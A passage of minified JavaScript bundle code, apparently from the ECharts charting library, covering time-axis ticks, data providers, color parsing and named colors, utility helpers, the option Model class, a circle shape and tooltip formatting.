Date(t);switch((0,o.ym)(e)){case"year":case"month":i[(0,o.xu)(n)](0);case"day":i[(0,o.ti)(n)](1);case"hour":i[(0,o.Yd)(n)](0);case"minute":i[(0,o.KF)(n)](0);case"second":i[(0,o.ww)(n)](0),i[(0,o.FP)(n)](0)}return i.getTime()}(new Date(i[0]),t,n)},{value:i[1]}]);for(var h=0;h<a.length-1;h++){var c=a[h].value,p=a[h+1].value;if(c!==p){var f,g,y,v=void 0,m=void 0,_=void 0,x=!1;switch(t){case"year":v=Math.max(1,Math.round(e/o.CZ/365)),m=(0,o.hY)(n),_=(0,o.tM)(n);break;case"half-year":case"quarter":case"month":v=(f=e/(30*o.CZ))>6?6:f>3?3:f>2?2:1,m=(0,o.jJ)(n),_=(0,o.xu)(n);break;case"week":case"half-week":case"day":v=(g=e/o.CZ)>16?16:g>7.5?7:g>3.5?4:g>1.5?2:1,m=(0,o.bP)(n),_=(0,o.ti)(n);break;case"half-day":case"quarter-day":case"hour":v=(y=e/o.MA)>12?12:y>6?6:y>3.5?4:y>2?2:1,m=(0,o.iC)(n),_=(0,o.Yd)(n);break;case"minute":v=d(e,!0),m=(0,o.yB)(n),_=(0,o.KF)(n);break;case"second":v=d(e,!1),m=(0,o.Wf)(n),_=(0,o.ww)(n);break;case"millisecond":v=r.Cm(e,!0),m=(0,o.Zz)(n),_=(0,o.FP)(n)}!function(t,e,n,r,o,a,s){for(var l=new Date(e),u=e,h=l[r]();u<n&&u<=i[1];)s.push({value:u}),h+=t,l[o](h),u=l.getTime();s.push({value:u,notAdd:!0})}(v,c,p,m,_,0,l),"year"===t&&s.length>1&&0===h&&s.unshift({value:s[0].value-v})}}for(var h=0;h<l.length;h++)s.push(l[h])}}(a[f],l[l.length-1]||[],h),g!==(a[f+1]?(0,o.ym)(a[f+1]):null))){if(h.length){p=c,h.sort(function(t,e){return t.value-e.value});for(var y=[],v=0;v<h.length;++v){var m=h[v].value;(0===v||h[v-1].value!==m)&&(y.push(h[v]),m>=i[0]&&m<=i[1]&&c++)}var _=(i[1]-i[0])/e;if(c>1.5*_&&p>_/1.5||(l.push(y),c>_||t===a[f]))break}h=[]}}for(var x=(0,u.pb)((0,u.Tj)(l,function(t){return(0,u.pb)(t,function(t){return t.value>=i[0]&&t.value<=i[1]&&!t.notAdd})}),function(t){return t.length>0}),w=[],b=x.length-1,f=0;f<x.length;++f)for(var S=x[f],T=0;T<S.length;++T)w.push({value:S[T].value,level:b-f});w.sort(function(t,e){return t.value-e.value});for(var A=[],f=0;f<w.length;++f)(0===f||w[f].value!==w[f-1].value)&&A.push(w[f]);return A}(this._minLevelUnit,this._approxInterval,i,e);return(n=n.concat(a)).push({value:e[1],level:0}),n},e.prototype.calcNiceExtent=function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=o.CZ,e[1]+=o.CZ),e[1]===-1/0&&e[0]===1/0){var n=new Date;e[1]=+new Date(n.getFullYear(),n.getMonth(),n.getDate()),e[0]=e[1]-o.CZ}this.calcNiceTicks(t.splitNumber,t.minInterval,t.maxInterval)},e.prototype.calcNiceTicks=function(t,e,n){t=t||10;var i=this._extent,r=i[1]-i[0];this._approxInterval=r/t,null!=e&&this._approxInterval<e&&(this._approxInterval=e),null!=n&&this._approxInterval>n&&(this._approxInterval=n);var o=p.length,a=Math.min(h(p,this._approxInterval,0,o),o-1);this._interval=p[a][1],this._minLevelUnit=p[Math.max(a-1,0)][0]},e.prototype.parse=function(t){return(0,u.Et)(t)?t:+r._U(t)},e.prototype.contain=function(t){return a.lP(this.parse(t),this._extent)},e.prototype.normalize=function(t){return a.S8(this.parse(t),this._extent)},e.prototype.scale=function(t){return a.hs(t,this._extent)},e.type="time",e}(s.A),p=[["second",o.OY],["minute",o.iW],["hour",o.MA],["quarter-day",6*o.MA],["half-day",12*o.MA],["day",1.2*o.CZ],["half-week",3.5*o.CZ],["week",7*o.CZ],["month",31*o.CZ],["quarter",95*o.CZ],["half-year",o.$H/2],["year",o.$H]];function d(t,e){return(t/=e?o.iW:o.OY)>30?30:t>20?20:t>15?15:t>10?10:t>5?5:t>2?2:1}l.A.registerClass(c);let f=c},68685:(t,e,n)=>{n.d(e,{Kd:()=>m,QE:()=>S,d1:()=>p,sC:()=>g,uQ:()=>w});var i,r,o,a,s,l=n(69830),u=n(65324),h=n(90090),c=n(17900),p=function(){var t;function e(t,e){var n=(0,h.tP)(t)?t:(0,h.AF)(t);this._source=n;var i=this._data=n.data;n.sourceFormat===c.XO&&(this._offset=0,this._dimSize=e,this._data=i),s(this,i,n)}return e.prototype.getSource=function(){return this._source},e.prototype.count=function(){return 0},e.prototype.getItem=function(t,e){},e.prototype.appendData=function(t){},e.prototype.clean=function(){},e.protoInitialize=void((t=e.prototype).pure=!1,t.persistent=!0),e.internalField=function(){s=function(t,r,o){var s=o.sourceFormat,u=o.seriesLayoutBy,h=o.startIndex,p=o.dimensionsDefine,d=a[b(s,u)];if((0,l.X$)(t,d),s===c.XO)t.getItem=e,t.count=i,t.fillStorage=n;else{var f=g(s,u);t.getItem=(0,l.oI)(f,null,r,h,p);var y=m(s,u);t.count=(0,l.oI)(y,null,r,h,p)}};var t,e=function(t,e){t-=this._offset,e=e||[];for(var n=this._data,i=this._dimSize,r=i*t,o=0;o<i;o++)e[o]=n[r+o];return e},n=function(t,e,n,i){for(var r=this._data,o=this._dimSize,a=0;a<o;a++){for(var s=i[a],l=null==s[0]?1/0:s[0],u=null==s[1]?-1/0:s[1],h=e-t,c=n[a],p=0;p<h;p++){var d=r[p*o+a];c[t+p]=d,d<l&&(l=d),d>u&&(u=d)}s[0]=l,s[1]=u}},i=function(){return this._data?this._data.length/this._dimSize:0};function r(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}(t={})[c.Km+"_"+c.i_]={pure:!0,appendData:r},t[c.Km+"_"+c.oC]={pure:!0,appendData:function(){throw Error('Do not support appendData when set seriesLayoutBy: "row".')}},t[c.Wk]={pure:!0,appendData:r},t[c.t1]={pure:!0,appendData:function(t){var e=this._data;(0,l.__)(t,function(t,n){for(var i=e[n]||(e[n]=[]),r=0;r<(t||[]).length;r++)i.push(t[r])})}},t[c.mK]={appendData:r},t[c.XO]={persistent:!1,pure:!0,appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}},a=t}(),e}(),d=function(t,e,n,i){return t[i]},f=((i={})[c.Km+"_"+c.i_]=function(t,e,n,i){return t[i+e]},i[c.Km+"_"+c.oC]=function(t,e,n,i,r){i+=e;for(var o=r||[],a=0;a<t.length;a++){var s=t[a];o[a]=s?s[i]:null}return o},i[c.Wk]=d,i[c.t1]=function(t,e,n,i,r){for(var o=r||[],a=0;a<n.length;a++){var s=t[n[a].name];o[a]=s?s[i]:null}return o},i[c.mK]=d,i);function g(t,e){return f[b(t,e)]}var y=function(t,e,n){return t.length},v=((r={})[c.Km+"_"+c.i_]=function(t,e,n){return Math.max(0,t.length-e)},r[c.Km+"_"+c.oC]=function(t,e,n){var i=t[0];return i?Math.max(0,i.length-e):0},r[c.Wk]=y,r[c.t1]=function(t,e,n){var i=t[n[0].name];return i?i.length:0},r[c.mK]=y,r);function m(t,e){return v[b(t,e)]}var _=function(t,e,n){return t[e]},x=((o={})[c.Km]=_,o[c.Wk]=function(t,e,n){return t[n]},o[c.t1]=_,o[c.mK]=function(t,e,n){var i=(0,u.vj)(t);return i instanceof Array?i[e]:i},o[c.XO]=_,o);function w(t){return x[t]}function b(t,e){return t===c.Km?t+"_"+e:t}function S(t,e,n){if(t){var i=t.getRawDataItem(e);if(null!=i){var r=t.getStore(),o=r.getSource().sourceFormat;if(null!=n){var a=t.getDimensionIndex(n),s=r.getDimensionProperty(a);return x[o](i,a,s)}var l=i;return o===c.mK&&(l=(0,u.vj)(i)),l}}}},69348:(t,e,n)=>{n.d(e,{As:()=>S,Cc:()=>x,P:()=>M,Yu:()=>w,ad:()=>_,fN:()=>T,hm:()=>b,qg:()=>y,yY:()=>m});var i=n(92379),r=n(69830),o={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function a(t){return(t=Math.round(t))<0?0:t>255?255:t}function s(t){return t<0?0:t>1?1:t}function l(t){return t.length&&"%"===t.charAt(t.length-1)?a(parseFloat(t)/100*255):a(parseInt(t,10))}function u(t){return t.length&&"%"===t.charAt(t.length-1)?s(parseFloat(t)/100):s(parseFloat(t))}function h(t,e,n){return(n<0?n+=1:n>1&&(n-=1),6*n<1)?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function c(t,e,n,i,r){return t[0]=e,t[1]=n,t[2]=i,t[3]=r,t}function p(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var d=new i.Ay(20),f=null;function g(t,e){f&&p(f,e),f=d.put(t,f||e.slice())}function y(t,e){if(t){e=e||[];var n=d.get(t);if(n)return p(e,n);var i=(t+="").replace(/ /g,"").toLowerCase();if(i in o)return p(e,o[i]),g(t,e),e;var r=i.length;if("#"===i.charAt(0)){if(4===r||5===r){var a=parseInt(i.slice(1,4),16);return a>=0&&a<=4095?(c(e,(3840&a)>>4|(3840&a)>>8,240&a|(240&a)>>4,15&a|(15&a)<<4,5===r?parseInt(i.slice(4),16)/15:1),g(t,e),e):void c(e,0,0,0,1)}if(7===r||9===r){var a=parseInt(i.slice(1,7),16);return a>=0&&a<=0xffffff?(c(e,(0xff0000&a)>>16,(65280&a)>>8,255&a,9===r?parseInt(i.slice(7),16)/255:1),g(t,e),e):void c(e,0,0,0,1)}return}var s=i.indexOf("("),h=i.indexOf(")");if(-1!==s&&h+1===r){var f=i.substr(0,s),y=i.substr(s+1,h-(s+1)).split(","),m=1;switch(f){case"rgba":if(4!==y.length)return 3===y.length?c(e,+y[0],+y[1],+y[2],1):c(e,0,0,0,1);m=u(y.pop());case"rgb":if(y.length>=3)return c(e,l(y[0]),l(y[1]),l(y[2]),3===y.length?m:u(y[3])),g(t,e),e;return void c(e,0,0,0,1);case"hsla":if(4!==y.length)return void c(e,0,0,0,1);return y[3]=u(y[3]),v(y,e),g(t,e),e;case"hsl":if(3!==y.length)return void c(e,0,0,0,1);return v(y,e),g(t,e),e;default:return}}c(e,0,0,0,1)}}function v(t,e){var n=(parseFloat(t[0])%360+360)%360/360,i=u(t[1]),r=u(t[2]),o=r<=.5?r*(i+1):r+i-r*i,s=2*r-o;return c(e=e||[],a(255*h(s,o,n+1/3)),a(255*h(s,o,n)),a(255*h(s,o,n-1/3)),1),4===t.length&&(e[3]=t[3]),e}function m(t,e){var n=y(t);if(n){for(var i=0;i<3;i++)e<0?n[i]=n[i]*(1-e)|0:n[i]=(255-n[i])*e+n[i]|0,n[i]>255?n[i]=255:n[i]<0&&(n[i]=0);return S(n,4===n.length?"rgba":"rgb")}}function _(t,e,n){if(e&&e.length&&t>=0&&t<=1){n=n||[];var i,r,o,l,u=t*(e.length-1),h=Math.floor(u),c=Math.ceil(u),p=e[h],d=e[c],f=u-h;return n[0]=a((i=p[0],i+(d[0]-i)*f)),n[1]=a((r=p[1],r+(d[1]-r)*f)),n[2]=a((o=p[2],o+(d[2]-o)*f)),n[3]=s((l=p[3],l+(d[3]-l)*f)),n}}function x(t,e,n){if(e&&e.length&&t>=0&&t<=1){var i,r,o,l,u=t*(e.length-1),h=Math.floor(u),c=Math.ceil(u),p=y(e[h]),d=y(e[c]),f=u-h,g=S([a((i=p[0],i+(d[0]-i)*f)),a((r=p[1],r+(d[1]-r)*f)),a((o=p[2],o+(d[2]-o)*f)),s((l=p[3],l+(d[3]-l)*f))],"rgba");return n?{color:g,leftIndex:h,rightIndex:c,value:u}:g}}function w(t,e,n,i){var r,o=y(t);if(t)return o=function(t){if(t){var e,n,i=t[0]/255,r=t[1]/255,o=t[2]/255,a=Math.min(i,r,o),s=Math.max(i,r,o),l=s-a,u=(s+a)/2;if(0===l)e=0,n=0;else{n=u<.5?l/(s+a):l/(2-s-a);var h=((s-i)/6+l/2)/l,c=((s-r)/6+l/2)/l,p=((s-o)/6+l/2)/l;i===s?e=p-c:r===s?e=1/3+h-p:o===s&&(e=2/3+c-h),e<0&&(e+=1),e>1&&(e-=1)}var d=[360*e,n,u];return null!=t[3]&&d.push(t[3]),d}}(o),null!=e&&(o[0]=(r=Math.round(r=e))<0?0:r>360?360:r),null!=n&&(o[1]=u(n)),null!=i&&(o[2]=u(i)),S(v(o),"rgba")}function b(t,e){var n=y(t);if(n&&null!=e)return n[3]=s(e),S(n,"rgba")}function S(t,e){if(t&&t.length){var n=t[0]+","+t[1]+","+t[2];return("rgba"===e||"hsva"===e||"hsla"===e)&&(n+=","+t[3]),e+"("+n+")"}}function T(t,e){var n=y(t);return n?(.299*n[0]+.587*n[1]+.114*n[2])*n[3]/255+(1-n[3])*e:0}var A=new i.Ay(100);function M(t){if((0,r.Kg)(t)){var e=A.get(t);return e||(e=m(t,-.1),A.put(t,e)),e}if((0,r.C7)(t)){var n=(0,r.X$)({},t);return n.colorStops=(0,r.Tj)(t.colorStops,function(t){return{offset:t.offset,color:m(t.color,-.1)}}),n}return t}},69830:(t,e,n)=>{n.d(e,{$3:()=>th,B:()=>T,Bq:()=>tt,C7:()=>X,En:()=>tn,Et:()=>F,Gv:()=>V,HE:()=>Y,HP:()=>L,I6:()=>P,Je:()=>$,Kg:()=>B,Lh:()=>z,NT:()=>b,Os:()=>y,QX:()=>Q,TS:()=>k,Tj:()=>I,Tn:()=>E,Um:()=>x,WV:()=>Z,X$:()=>w,Xj:()=>M,Yp:()=>q,__:()=>C,bZ:()=>j,cF:()=>R,co:()=>A,cy:()=>N,di:()=>K,ed:()=>tl,gd:()=>U,h1:()=>_,iq:()=>tu,iu:()=>W,lI:()=>tp,lQ:()=>tc,n_:()=>G,nt:()=>ta,o8:()=>m,oI:()=>O,pb:()=>D,qh:()=>S,vA:()=>J,vV:()=>v,yB:()=>ts});var i=n(51045),r=k(["Function","RegExp","Date","Error","CanvasGradient","CanvasPattern","Image","Canvas"],function(t,e){return t["[object "+e+"]"]=!0,t},{}),o=k(["Int8","Uint8","Uint8Clamped","Int16","Uint16","Int32","Uint32","Float32","Float64"],function(t,e){return t["[object "+e+"Array]"]=!0,t},{}),a=Object.prototype.toString,s=Array.prototype,l=s.forEach,u=s.filter,h=s.slice,c=s.map,p=(function(){}).constructor,d=p?p.prototype:null,f="__proto__",g=2311;function y(){return g++}function v(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];"undefined"!=typeof console&&console.error.apply(console,t)}function m(t){if(null==t||"object"!=typeof t)return t;var e=t,n=a.call(t);if("[object Array]"===n){if(!t[te]){e=[];for(var i=0,s=t.length;i<s;i++)e[i]=m(t[i])}}else if(o[n]){if(!t[te]){var l=t.constructor;if(l.from)e=l.from(t);else{e=new l(t.length);for(var i=0,s=t.length;i<s;i++)e[i]=t[i]}}}else if(!r[n]&&!t[te]&&!G(t))for(var u in e={},t)t.hasOwnProperty(u)&&u!==f&&(e[u]=m(t[u]));return e}function _(t,e,n){if(!V(e)||!V(t))return n?m(e):t;for(var i in e)if(e.hasOwnProperty(i)&&i!==f){var r=t[i],o=e[i];!(V(o)&&V(r))||N(o)||N(r)||G(o)||G(r)||H(o)||H(r)||o[te]||r[te]?!n&&i in t||(t[i]=m(e[i])):_(r,o,n)}return t}function x(t,e){for(var n=t[0],i=1,r=t.length;i<r;i++)n=_(n,t[i],e);return n}function w(t,e){if(Object.assign)Object.assign(t,e);else for(var n in e)e.hasOwnProperty(n)&&n!==f&&(t[n]=e[n]);return t}function b(t,e,n){for(var i=L(e),r=0,o=i.length;r<o;r++){var a=i[r];(n?null!=e[a]:null==t[a])&&(t[a]=e[a])}return t}function S(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n}return -1}function T(t,e){var n=t.prototype;function i(){}for(var r in i.prototype=e.prototype,t.prototype=new i,n)n.hasOwnProperty(r)&&(t.prototype[r]=n[r]);t.prototype.constructor=t,t.superClass=e}function A(t,e,n){if(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,Object.getOwnPropertyNames)for(var i=Object.getOwnPropertyNames(e),r=0;r<i.length;r++){var o=i[r];"constructor"!==o&&(n?null!=e[o]:null==t[o])&&(t[o]=e[o])}else b(t,e,n)}function M(t){return!!t&&"string"!=typeof t&&"number"==typeof t.length}function C(t,e,n){if(t&&e)if(t.forEach&&t.forEach===l)t.forEach(e,n);else if(t.length===+t.length)for(var i=0,r=t.length;i<r;i++)e.call(n,t[i],i,t);else for(var o in t)t.hasOwnProperty(o)&&e.call(n,t[o],o,t)}function I(t,e,n){if(!t)return[];if(!e)return K(t);if(t.map&&t.map===c)return t.map(e,n);for(var i=[],r=0,o=t.length;r<o;r++)i.push(e.call(n,t[r],r,t));return i}function k(t,e,n,i){if(t&&e){for(var r=0,o=t.length;r<o;r++)n=e.call(i,n,t[r],r,t);return n}}function D(t,e,n){if(!t)return[];if(!e)return K(t);if(t.filter&&t.filter===u)return t.filter(e,n);for(var i=[],r=0,o=t.length;r<o;r++)e.call(n,t[r],r,t)&&i.push(t[r]);return i}function P(t,e,n){if(t&&e){for(var i=0,r=t.length;i<r;i++)if(e.call(n,t[i],i,t))return t[i]}}function L(t){if(!t)return[];if(Object.keys)return Object.keys(t);var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);return e}i.yh.createCanvas;var O=d&&E(d.bind)?d.call.bind(d.bind):function(t,e){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];return function(){return t.apply(e,n.concat(h.call(arguments)))}};function R(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return function(){return t.apply(this,e.concat(h.call(arguments)))}}function N(t){return Array.isArray?Array.isArray(t):"[object Array]"===a.call(t)}function E(t){return"function"==typeof t}function B(t){return"string"==typeof t}function z(t){return"[object String]"===a.call(t)}function F(t){return"number"==typeof t}function V(t){var e=typeof t;return"function"===e||!!t&&"object"===e}function H(t){return!!r[a.call(t)]}function W(t){return!!o[a.call(t)]}function G(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function X(t){return null!=t.colorStops}function Y(t){return null!=t.image}function U(t){return"[object RegExp]"===a.call(t)}function q(t){return t!=t}function $(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n=0,i=t.length;n<i;n++)if(null!=t[n])return t[n]}function j(t,e){return null!=t?t:e}function Z(t,e,n){return null!=t?t:null!=e?e:n}function K(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return h.apply(t,e)}function Q(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t}function J(t,e){if(!t)throw Error(e)}function tt(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}var te="__ec_primitive__";function tn(t){t[te]=!0}var ti=function(){function t(){this.data={}}return t.prototype.delete=function(t){var e=this.has(t);return e&&delete this.data[t],e},t.prototype.has=function(t){return this.data.hasOwnProperty(t)},t.prototype.get=function(t){return this.data[t]},t.prototype.set=function(t,e){return this.data[t]=e,this},t.prototype.keys=function(){return L(this.data)},t.prototype.forEach=function(t){var e=this.data;for(var n in e)e.hasOwnProperty(n)&&t(e[n],n)},t}(),tr="function"==typeof Map,to=function(){function t(e){var n=N(e);this.data=tr?new Map:new ti;var i=this;function r(t,e){n?i.set(t,e):i.set(e,t)}e instanceof t?e.each(r):e&&C(e,r)}return t.prototype.hasKey=function(t){return this.data.has(t)},t.prototype.get=function(t){return this.data.get(t)},t.prototype.set=function(t,e){return this.data.set(t,e),e},t.prototype.each=function(t,e){this.data.forEach(function(n,i){t.call(e,n,i)})},t.prototype.keys=function(){var t=this.data.keys();return tr?Array.from(t):t},t.prototype.removeKey=function(t){this.data.delete(t)},t}();function ta(t){return new to(t)}function ts(t,e){for(var n=new t.constructor(t.length+e.length),i=0;i<t.length;i++)n[i]=t[i];for(var r=t.length,i=0;i<e.length;i++)n[i+r]=e[i];return n}function tl(t,e){var n;if(Object.create)n=Object.create(t);else{var i=function(){};i.prototype=t,n=new i}return e&&w(n,e),n}function tu(t){var e=t.style;e.webkitUserSelect="none",e.userSelect="none",e.webkitTapHighlightColor="rgba(0,0,0,0)",e["-webkit-touch-callout"]="none"}function th(t,e){return t.hasOwnProperty(e)}function tc(){}var tp=180/Math.PI},69903:(t,e,n)=>{n.d(e,{A:()=>v});var i=n(72009),r=n(25515),o=(0,n(27020).A)([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]),a=function(){function t(){}return t.prototype.getAreaStyle=function(t,e){return o(this,t,e)},t}(),s=n(57934),l=n(40749),u=["textStyle","color"],h=["fontStyle","fontWeight","fontSize","fontFamily","padding","lineHeight","rich","width","height","overflow"],c=new l.Ay,p=function(){function t(){}return t.prototype.getTextColor=function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(u):null)},t.prototype.getFont=function(){return(0,s.c8)({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},t.prototype.getTextRect=function(t){for(var e={text:t,verticalAlign:this.getShallow("verticalAlign")||this.getShallow("baseline")},n=0;n<h.length;n++)e[h[n]]=this.getShallow(h[n]);return c.useStyle(e),c.update(),c.getBoundingRect()},t}(),d=n(1081),f=n(86826),g=n(69830),y=function(){function t(t,e,n){this.parentModel=e,this.ecModel=n,this.option=t}return t.prototype.init=function(t,e,n){for(var i=[],r=3;r<arguments.length;r++)i[r-3]=arguments[r]},t.prototype.mergeOption=function(t,e){(0,g.h1)(this.option,t,!0)},t.prototype.get=function(t,e){return null==t?this.option:this._doGet(this.parsePath(t),!e&&this.parentModel)},t.prototype.getShallow=function(t,e){var n=this.option,i=null==n?n:n[t];if(null==i&&!e){var r=this.parentModel;r&&(i=r.getShallow(t))}return i},t.prototype.getModel=function(e,n){var i=null!=e,r=i?this.parsePath(e):null;return new t(i?this._doGet(r):this.option,n=n||this.parentModel&&this.parentModel.getModel(this.resolveParentPath(r)),this.ecModel)},t.prototype.isEmpty=function(){return null==this.option},t.prototype.restoreData=function(){},t.prototype.clone=function(){return new this.constructor((0,g.o8)(this.option))},t.prototype.parsePath=function(t){return"string"==typeof t?t.split("."):t},t.prototype.resolveParentPath=function(t){return t},t.prototype.isAnimationEnabled=function(){if(!i.A.node&&this.option){if(null!=this.option.animation)return!!this.option.animation;else if(this.parentModel)return this.parentModel.isAnimationEnabled()}},t.prototype._doGet=function(t,e){var n=this.option;if(!t)return n;for(var i=0;i<t.length&&(!t[i]||null!=(n=n&&"object"==typeof n?n[t[i]]:null));i++);return null==n&&e&&(n=e._doGet(this.resolveParentPath(t),e.parentModel)),n},t}();(0,r.gq)(y),(0,r.Od)(y),(0,g.co)(y,d.J),(0,g.co)(y,f.s),(0,g.co)(y,a),(0,g.co)(y,p);let v=y},70017:(t,e,n)=>{n.d(e,{A:()=>s});var i=n(62846),r=n(92784),o=function(){this.cx=0,this.cy=0,this.r=0},a=function(t){function e(e){return t.call(this,e)||this}return(0,i.C6)(e,t),e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI)},e}(r.Ay);a.prototype.type="circle";let s=a},70059:(t,e,n)=>{n.d(e,{J:()=>s});var i=n(69830),r=n(50761),o=n(68685),a=n(65324);function s(t){var e,n,s,l,u=t.series,h=t.dataIndex,c=t.multipleSeries,p=u.getData(),d=p.mapDimensionsAll("defaultedTooltip"),f=d.length,g=u.getRawValue(h),y=(0,i.cy)(g),v=(0,r.aw)(u,h);if(f>1||y&&!f){var m=function(t,e,n,a,s){var l=e.getData(),u=(0,i.TS)(t,function(t,e,n){var i=l.getDimensionInfo(n);return t=t||i&&!1!==i.tooltip&&null!=i.displayName},!1),h=[],c=[],p=[];function d(t,e){var n=l.getDimensionInfo(e);n&&!1!==n.otherDims.tooltip&&(u?p.push((0,r.Qx)("nameValue",{markerType:"subItem",markerColor:s,name:n.displayName,value:t,valueType:n.type})):(h.push(t),c.push(n.type)))}return a.length?(0,i.__)(a,function(t){d((0,o.QE)(l,n,t),t)}):(0,i.__)(t,d),{inlineValues:h,inlineValueTypes:c,blocks:p}}(g,u,h,d,v);e=m.inlineValues,n=m.inlineValueTypes,s=m.blocks,l=m.inlineValues[0]}else if(f){var _=p.getDimensionInfo(d[0]);l=e=(0,o.QE)(p,h,d[0]),n=_.type}else l=e=y?g[0]:g;var x=(0,a.O0)(u),w=x&&u.name||"",b=p.getName(h),S=c?w:b;return(0,r.Qx)("section",{header:w,noHeader:c||!x,sortParam:l,blocks:[(0,r.Qx)("nameValue",{markerType:"item",markerColor:v,name:S,noName:!(0,i.Bq)(S),value:e,valueType:n,dataIndex:h})].concat(s||[])})}},70864:(t,e,n)=>{n.d(e,{w:()=>a});var i=n(17661),r=n(69830),o=/cubic-bezier\(([0-9,\.e ]+)\)/;function a(t){var e=t&&o.exec(t);if(e){var n=e[1].split(","),a=+(0,r.Bq)(n[0]),s=+(0,r.Bq)(n[1]),l=+(0,r.Bq)(n[2]),u=+(0,r.Bq)(n[3]);if(isNaN(a+s+l+u))return;var h=[];return function(t){return 